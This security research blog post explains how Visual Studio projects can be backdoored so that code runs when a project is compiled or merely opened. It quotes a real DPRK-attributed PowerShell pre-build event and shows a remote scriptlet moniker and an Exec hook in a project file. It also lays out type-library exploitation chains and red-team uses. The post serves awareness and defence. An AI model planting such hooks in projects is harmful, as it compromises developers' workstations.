In this blog post we will demonstrate how compiling, reverse engineering or even just viewing source code can lead to compromise of a developer’s workstation. This research is especially relevant in the context of attacks on security researchers using backdoored Visual Studio projects allegedly by North Korean actors, as exposed by Google. We will show that these in-the-wild attacks are only the tip of the iceberg and that backdoors can be hidden via much stealthier vectors in Visual Studio projects.

This post will be a journey into COM, type libraries and the inner workings of Visual Studio. In particular, it serves the following goals:

- Exploring Visual Studio’s attack surface for initial access attacks from a red teamer’s perspective.

- Raising awareness on the dangers of working with untrusted code, which we as hackers and security researchers do on a regular basis.

- Demonstrating COM attack primitives using type libraries that can also be used for attacking other software than Visual Studio.

This blog post is mostly a write-up of my presentation at Nullcon Goa 2020. Slides can be found here, a video recording is available here.

A curious warning message



This research was triggered some years ago by a warning message that I often encounter when I open a downloaded Visual Studio project:

How often have you seen this message (and perhaps ignored it..) after downloading a cool new tool from a random author that you found on Twitter?

The warning message tells me that this project file “may have come from a location that is not fully trusted” and “could present a security risk by executing custom build steps”. I understood the first part – the code repository is downloaded from GitHub in this case, but I didn’t fully understand the implications of this “security risk” that was referred to.

By now I understand that just opening (not compiling!) a specially crafted Visual Studio project file can get you compromised. Let’s find out how.

Abuse in the wild: custom build events

Based on my analysis of various in-the-wild samples, I come to the conclusion that abuse of custom build events is by far the most popular method to create backdoored Visual Studio projects. Build events are a legitimate feature of Visual Studio and are well documented here. As the name implies, these build events trigger upon building/compilation of code. For example, the following excerpt from a Visual Studio project file was used in a 2021 series of targeted attacks on security researchers by ZINC, allegedly tied to DPRK (North Korea).

<PreBuildEvent>

<Command>

powershell -executionpolicy bypass -windowstyle hidden if(([system.environment]::osversion.version.major -eq 10) -and [system.environment]::is64bitoperatingsystem -and (Test-Path x64\Debug\Browse.VC.db)){rundll32 x64\Debug\Browse.VC.db,ENGINE_get_RAND 7am1cKZAEb9Nl1pL 4201 }

</Command>

</PreBuildEvent>Although Microsoft described this technique as “This use of a malicious pre-build event is an innovative technique to gain execution”, there are much more stealthy ways to hide a backdoor in code or a Visual Studio project file. Let’s enter the mysterious realm of type libraries.

COM, Type Libraries and the #import directive

C++ code can make use of the #import preprocessor directive. Note that this is something completely different from the #include directive. The latter is for including header files, while #import is used to reference a so-called type library.



Type libraries are a mechanism to describe interfaces in the Component Object Model (COM). If you are not too familiar with COM, the essence here is that an interface defines a set of methods that an object can support. Interfaces are implemented as virtual tables, which are basically an array of function pointers. An example is graphically represented below.

So how does a COM client know what an interface looks like? The most common methods to achieve this are:

- IDispatch interface (“late binding”)

Dispatch is an interface that may be implemented by COM server objects so that COM client programs can call its methods dynamically at run-time, as opposed to at compile time where all the methods and argument types need to be known ahead of time. This is how scripting languages such as PowerShell and JScript deal with interfaces in COM. It should be noted that this has significant overhead and performance penalties. - Interface definitions (“early binding”)

COM interfaces can be defined in C++ using abstract classes and pure virtual functions (which can be compiled to vtables). But how can other programming languages know about an interface at compile time? Microsoft’s solution to this problem is Type Libraries, a proprietary file format which allows “early binding”.

What are type libraries?

Type libraries are a Microsoft proprietary binary file format. The normal procedure to create a type library is to compile Interface Definition Language (IDL) into binary format using the MIDL compiler. Type libaries can be stored in separate files (.tlb) or be embedded as resources in executables (.exe, .dll).

Below is an example interface in IDL that can be compiled into a type library. This example was taken from the Inside COM+ book (recommended read!), which is available online including a detailed chapter on type libraries.

[ object, uuid(10000001-0000-0000-0000-000000000001) ]

interface ISum : IUnknown

{

HRESULT Sum(int x, int y, [out, retval] int* retval);

}

[ uuid(10000003-0000-0000-0000-000000000001) ]

library Component

{

importlib("stdole32.tlb");

interface ISum;

[ uuid(10000002-0000-0000-0000-000000000001) ]

coclass InsideCOM

{

interface ISum;

}



};Since type libraries are a proprietary format, Microsoft provides the LoadTypeLib function in OleAut32.dll as part of the Windows API to deal with loading of this file format. This function is exactly what a Microsoft C++ compiler calls under the hood when it finds a #import directive in your code.



The type library file format was reverse engineered by TheirCorp with help of ReactOS code and is documented in The Unofficial TypeLib Data Format Specification. Their TypeLib decompiler can be found here. A 010 editor script based on this specification can be found here.

So how can this type library file format be abused?

Malicious type libraries and memory corruption



In his 2015 talk at CanSecWest Yang Yu (@tombkeeper) disclosed how an undocumented field (“Reserved7”) in the type library file format is used as a vtable offset in RegisterTypeLib() in OleAut32.dll. Since vtables are basically arrays of functions pointers, messing with this vtable offset can be used to have an entry in a vtable point to arbitrary code and subsequently have this code called.

Yang Yu disclosed his findings to Microsoft in 2009 and their response was “won’t fix”. I have verified that this was still the case a time of writing (May 2023). However, practical exploitation is very difficult on modern systems due to anti-exploit mechanisms such as ASLR, DEP, CFG, etc. But there is an alternative which does not rely on memory corruption that allows for reliable exploitation of LoadTypeLib(): monikers.

Alternative TypeLib exploitation: Monikers



Microsoft’s documentation on LoadTypeLib contains a very interesting remark: if the szFile argument is not a stand-alone type library or embedded as a resource, the file name argument is parsed into a moniker.

Now you might be wondering what a moniker is. In COM, moninkers allow for naming and connecting to COM objects, which can be done via display names in stringified format “ProgID:parameters”. MkParseDisplayName() in Ole32.dll parses the display name and provides a pointer to an IMoniker interface. A subsequent call to IMoniker::BindToObject binds the object.



In our exploitation case, we are speficially interested in the moniker to a Windows Script Component. This is available under CLSID 06290BD3-48AA-11D2-8432-006008C3FBFC and via ProgIDs “script” and ”scriptlet”. It’s implemented by scrobj.dll as in-process COM server and takes a URL to a scriptlet as parameter. A stringified example of this moniker would be “script:https://outflank.nl/evil.sct”.

So we would now be able to include something like #import “script:https://outflank.nl/evil.sct” in our backdoored code. Upon compilation, the compiler would feed the stringified display name as szFile parameter to LoadTypeLib(), which in turn would invoke the scriptlet moniker and load our malicious script. It is a nice vector to backdoor code, but is also easily spotted by reviewing the code. Can we hide our moniker string from prying eyes?



Hiding our evil moniker in a nested type library

We can hide our evil moniker from the backdoored source code via type library nesting. In short, we are going to create a type library that references another type library which is actually a moniker string. One way to achieve this is to create a new TypeLib programatically using the ICreateTypeLib(2) interface. We can then call the ICreateTypeInfo::AddRefTypeInfo method to reference another type library with a pattern that we can easily find in memory (such as “AAAAAAAAAAAAAAAAAAAA … AAAAAAAAAAAAAAAAAAAAAA.tlb”). Subsequently, we can perform an in-memory edit before storing the binary or use a hex editor after storing to replace the referenced type libary with our evil moniker.

This trick was first demonstrated by James Forshaw (@tiraniddo) in his exploit for CVE-2017-0213.

Loading the evil type library at compile time



Altogether, we can now include a line such as #import “EvilTypeLib.tlb” in our C++ code, which will trigger the following exploitation chain upon compiling the code:

- Microsoft’s C++ compiler (preprocessor) will encounter our #import directive and load the referenced type library via LoadTypeLib().

- LoadTypeLib() will find a reference to another type library in our initial type library. Note that the referenced (nested) type library was actually a stringified scriptlet moniker.

- MkParseDisplayName() will parse the moniker string and subsequently bind a Windows Script Component object via IMoniker::BindToObject().

- The Script Component object will load our malicious script file, which can be hosted on an arbitrary web site.

Can we take it even further by triggering our backdoor upon viewing of the code, instead of having to wait until our target compiles it?

Loading an evil type library when viewing code

First of all, one needs to understand that an integrated development environment (IDE) is not just a text editor. This is what separates Visual Studio (IDE) from VS Code (text editor). Upon loading a project in Visual Studio, al kinds of actions are performed in the background.



The most easy way to exploit this to achieve code execution upon loading of a Visual Studio project, is to include the following XML lines in your project file:

<Target Name="GetFrameworkPaths">

<Exec Command="calc.exe"/>

</Target>However, such a backdoor would be trivial to spot by anyone reviewing the project file before opening it. Hence, we are going to use another feature in Visual Studio to hide our backdoor, which is much more difficult to spot but will still be triggered upon opening of our code. For this purpose, we need to understand how the Properties Window of Visual Studio works under the hood.

As documented, the Properties Window uses information originating from a type library via the ITypeInfo interface to populate the properties. Hereto, the Properties Window calls the ITypeInfo::GetDocumentation() method. These properties may then originate from a DLL which exports a DLLGetDocumentation method, for example to support localization. This DLL can be specified in a TypeLib via the helpstringdll attribute. Here’s an example in IDL:

[ uuid(10000002-0000-0000-0000-000000000001),

version(1.0),

helpstringcontext(103),

helpstringdll("helpstringdll.dll") ]

library ComponentLib

{

… yadayadayada …

};The Properties Window will use any type libraries which are specified in the COMFileReference XML tag in a Visual Studio project file.

Example excerpt from a Visual Studio project file:

…

<COMFileReference Include="files\helpstringdll.tlb">

<EmbedInteropTypes>True</EmbedInteropTypes>

</COMFileReference>



…So our full exploitation chain for executing arbitrary code upon opening of a Visual Studio project file will be as follows:

- Upon opening of the project file, Visual Studio will load all type libraries specified via COMFileReference tags.

- The Properties Window will parse the HelpstringDLL attributes from all type libraries.

- Our malicious DLL will be called through LoadLibrary() and our exported function DLLGetDocumentation() (which can invoke our malicious code) in the DLL will be called.

There we have it: just opening of a Visual Studio file triggers our malicious code.

Impact

So what’s the impact of this? From a red teamer’s perspective this attack vector may be interesting to target developers in spear phishing attacks. It should be noted that Visual Studio project file are not in Outlook’s blocked extensions list. Also note that referenced paths for TypeLibs and DLLs may be on WebDAV, so the actual payload can be a single Visual Studio project file.

This attack vector also allows to move from code repository compromise to developer workstation compromise. This is a nice attack vector if one compromises a GitHub / GitLab account in a red teaming operation. Alternatively, a watering hole attack could be setup around a fake GitHub project.

Microsoft’s response to this attack vector is clear: this is intended behavior, won’t fix. During our communications a Microsoft representative reiterated that “code should be considered untrusted unless the developer opening it knows the source.” That’s why the warning message is displayed for downloaded code.

It should be noted that this warning message is only displayed if a Visual Studio project file is tagged with mark-of-the-web. Want to get rid of this message in your attack via evading MOTW? Then read our blog post on this topic. And keep in mind that “git clone” does not set MOTW.

Researching COM / type library attack surface

If you want to explore exploitation via type libraries yourself, here are some pointers to interesting attack surface:

- Integrated Development Environments

While this blog post focuses on Visual Studio, most other IDEs that support COM have to deal with type libraries. A great example of this is the MS Office VBA editor and engine. For example, we identified CVE-2020-0760, which is a remote code execution vulnerability via type library abuse in Microsoft Office that we will describe in detail in a future blog post. - Reverse engineering tools

IDA Pro’s COM plugin, OLE Viewer and NirSoft DLL Export Viewer have been confirmed to be exploitable via type libraries. It should be clear to any reverse engineer that using such tools on an untrusted object should only be done from a sandbox. - Others

There’s attack surface in various other software as well. For example, the FileInfo plugin of Total Commander (“F3”) loads type libraries. And this 16 year old CVE-2007-2216 in internet explorer hints that there might still be attack vectors in software supporting ActiveX.



My favorite tool to identify attack surface is Rohitab.com’s API Monitor. It allows hooking of COM API methods and interfaces. You can use it to monitor for calls to LoadTypeLib(Ex) and thereby identify potential attack surface.

In conclusion

So we have now demonstrated that Kim Jong-un and his servants could have done so much better in creating backdoored code. On a more serious note, this blog post proves that security researches should be very careful when opening untrusted code in Visual Studio or any other IDE. Such techniques are actively exploited in the wild and backdoors may be well-hidden.

Reach out to me on Twitter: @StanHacked

如有侵权请联系:admin#unsafe.sh